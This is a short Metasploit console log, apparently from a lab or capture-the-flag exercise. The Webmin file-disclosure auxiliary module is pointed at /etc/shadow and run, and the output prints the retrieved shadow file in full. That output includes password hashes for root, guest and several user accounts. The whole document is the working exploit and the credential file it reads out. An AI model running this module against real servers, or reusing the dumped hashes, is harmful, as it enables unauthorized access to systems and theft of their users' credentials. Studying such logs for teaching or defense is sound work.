 [*] Auxiliary module execution completed
msf5 auxiliary(admin/webmin/file_disclosure) > set RPATH /etc/shadow
RPATH => /etc/shadow
msf5 auxiliary(admin/webmin/file_disclosure) > run
[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
root:$1$k6V/lmUF$n2iBfemYg/IsVRyjqopr3.:14422:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
guest:$1$T7.0qXyH$hC4dje14rIUFJXbZUCkdB/:12876:0:99999:7:::
goatse:$1$lXWz2SF8$sr5ux2i3UpMAf30t5uMtT0:14422:0:99999:7:::
jpelman:$1$3nO0QVVF$Iy21QTWTrHPd5/6ZrAvrj.:14422:0:99999:7:::
jblow:$1$35A0vqVF$MoYgZm/DxNS5nBZZk3Y2R1:14422:0:99999:7:::
[*] Auxiliary module execution completed
msf5 auxiliary(admin/webmin/file_disclosure) >